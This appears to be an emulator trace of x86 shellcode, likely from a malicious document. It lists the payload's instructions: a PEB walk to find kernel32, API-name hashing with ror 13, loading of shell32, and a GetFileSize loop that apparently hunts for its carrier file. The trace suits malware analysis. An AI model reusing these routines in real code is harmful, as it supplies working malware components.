 0x00417000 89E5 mov ebp,esp
0x00417002 81EC7C010000 sub esp,0x17c
0x00417008 E86E010000 call 0x173
0x0041717b 5E pop esi
0x0041717c 8975EC mov [ebp-0x14],esi
0x0041717f 89F7 mov edi,esi
0x00417181 89F3 mov ebx,esi
0x00417183 E842FFFFFF call 0xffffff47
0x004170ca 56 push esi
0x004170cb 31C0 xor eax,eax
0x004170cd 648B4030 mov eax,fs:[eax+0x30]
0x004170d1 85C0 test eax,eax
0x004170d3 780F js 0x11
0x004170d5 8B400C mov eax,[eax+0xc]
0x004170d8 8B701C mov esi,[eax+0x1c]
0x004170db AD lodsd
0x004170dc 8B4008 mov eax,[eax+0x8]
0x004170df E905000000 jmp 0xa
0x004170e9 5E pop esi
0x004170ea C3 ret
0x00417188 8945FC mov [ebp-0x4],eax
0x0041718b B90E000000 mov ecx,0xe
0x00417190 AD lodsd
0x00417191 50 push eax
0x00417192 FF75FC push dword [ebp-0x4]
0x00417195 E8E4FEFFFF call 0xfffffee9
0x0041707e 60 pusha
0x0041707f 8B6C2424 mov ebp,[esp+0x24]
0x00417083 8B453C mov eax,[ebp+0x3c]
0x00417086 8B540578 mov edx,[ebp+eax+0x78]
0x0041708a 01EA add edx,ebp
0x0041708c 8B4A18 mov ecx,[edx+0x18]
0x0041708f 8B5A20 mov ebx,[edx+0x20]
0x00417092 01EB add ebx,ebp
0x00417094 E32A jecxz 0x2c
0x00417096 49 dec ecx
0x00417097 8B348B mov esi,[ebx+ecx*4]
0x0041709a 01EE add esi,ebp
0x0041709c 56 push esi
0x0041709d E8BBFFFFFF call 0xffffffc0
0x0041705d 56 push esi
0x0041705e 57 push edi
0x0041705f 8B74240C mov esi,[esp+0xc]
0x00417063 31FF xor edi,edi
0x00417065 FC cld
0x00417066 31C0 xor eax,eax
0x00417068 AC lodsb
0x00417069 38E0 cmp al,ah
0x0041706b 740A jz 0xc
0x00417077 89F8 mov eax,edi
0x00417079 5F pop edi
0x0041707a 5E pop esi
0x0041707b C20400 retn 0x4
0x004170a2 3B442428 cmp eax,[esp+0x28]
0x0041706d C1CF0D ror edi,0xd
0x00417070 01C7 add edi,eax
0x00417072 E9EFFFFFFF jmp 0xfffffff4
0x004170a6 75EC jnz 0xffffffee
0x004170a8 8B5A24 mov ebx,[edx+0x24]
0x004170ab 01EB add ebx,ebp
0x004170ad 668B0C4B mov cx,[ebx+ecx*2]
0x004170b1 8B5A1C mov ebx,[edx+0x1c]
0x004170b4 01EB add ebx,ebp
0x004170b6 8B048B mov eax,[ebx+ecx*4]
0x004170b9 01E8 add eax,ebp
0x004170bb E902000000 jmp 0x7
0x004170c2 8944241C mov [esp+0x1c],eax
0x004170c6 61 popa
0x004170c7 C20800 retn 0x8
0x004171b5 AB stosd
0x004171b6 31F6 xor esi,esi
0x004171b8 8B5DEC mov ebx,[ebp-0x14]
0x0041719a AB stosd
0x004171bb 81C604000000 add esi,0x4
0x0041719b E2F3 loop 0xfffffff5
0x004171c1 8D45F8 lea eax,[ebp-0x8]
0x004171c4 50 push eax
0x004171c5 56 push esi
0x004171c6 FF531C call [ebx+0x1c]
0x0041719d 686C333200 push dword 0x32336c
0x004171a2 687368656C push dword 0x6c656873
0x004171a7 89E0 mov eax,esp
0x004171a9 50 push eax
0x004171aa FF13 call [ebx]
0x7c810a77 GetFileSize
0x7c801d77 LoadLibraryA
0x004171c9 3B433C cmp eax,[ebx+0x3c]
0x004171cc 75ED jnz 0xffffffef
0x004171ac 91 xchg eax,ecx
0x004171ad AD lodsd
0x004171ae 50 push eax
0x004171af 51 push ecx
0x004171b0 E8C9FEFFFF call 0xfffffece